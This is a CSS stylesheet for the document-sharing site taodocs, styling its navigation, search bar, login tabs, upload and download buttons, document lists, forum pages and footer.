.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

